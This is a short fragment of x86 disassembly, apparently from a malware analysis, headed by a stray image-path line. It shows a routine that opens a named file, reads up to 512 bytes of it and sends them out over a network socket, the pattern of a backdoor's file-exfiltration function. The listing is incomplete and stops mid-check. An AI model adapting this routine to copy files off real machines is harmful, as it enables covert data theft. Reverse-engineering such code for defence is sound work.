 mov eax, [ebp+lpFileName]
push eax ; lpFileName
call ds:CreateFileA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0FFFFFFFFh
jnz short loc_4018E3
loc_4018E3:
mov [ebp+var_210], 0
push 0 ; lpOverlapped
lea edx, [ebp+NumberOfBytesRead]
push edx ; lpNumberOfBytesRead
push 200h ; nNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:ReadFile
test eax, eax
jnz short loc_401945
call ds:GetLastError
cmp eax, 26h ; '&'
jz short loc_40193E
loc_40193E:
mov [ebp+NumberOfBytesRead], 0
loc_401945: ; flags
push 0
mov ecx, [ebp+NumberOfBytesRead]
push ecx ; len
lea edx, [ebp+Buffer]
push edx ; buf
mov eax, [ebp+s]
push eax ; s
call ds:send
mov [ebp+var_214], eax
cmp [ebp+var_214], 0FFFFFFFFh